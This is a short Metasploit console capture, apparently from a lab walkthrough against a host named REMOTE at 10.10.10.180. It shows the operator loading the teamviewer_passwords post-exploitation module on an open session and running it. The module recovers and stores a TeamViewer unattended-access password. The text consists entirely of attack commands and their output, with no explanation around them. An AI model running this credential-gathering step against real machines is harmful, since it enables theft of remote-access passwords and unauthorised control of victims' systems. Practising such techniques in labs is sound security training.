 [msf](Jobs:0 Agents:4) post(multi/manage/shell_to_meterpreter) >> use post/windows/gather/credentials/teamviewer_passwords
[msf](Jobs:0 Agents:4) post(windows/gather/credentials/teamviewer_passwords) >> set session 5
session => 5
[msf](Jobs:0 Agents:4) post(windows/gather/credentials/teamviewer_passwords) >> run
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!
[+] Passwords stored in: /home/sirius/.msf4/loot/20230406154406_default_10.10.10.180_host.teamviewer__837816.txt
[*] <---------------- | Using Window Technique | ---------------->
[*] TeamViewer's language setting options are ''
[*] TeamViewer's version is ''
[-] Unable to find TeamViewer's process
[*] Post module execution completed
[msf](Jobs:0 Agents:4) post(windows/gather/credentials/teamviewer_passwords) >>